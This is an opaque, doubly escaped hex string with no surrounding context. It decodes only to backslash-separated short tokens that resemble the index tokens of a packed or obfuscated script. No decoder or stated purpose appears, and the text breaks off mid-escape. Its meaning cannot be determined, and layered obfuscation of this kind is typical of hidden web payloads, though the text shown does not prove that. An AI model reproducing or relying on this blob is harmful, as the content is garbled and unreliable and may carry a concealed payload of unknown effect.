\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x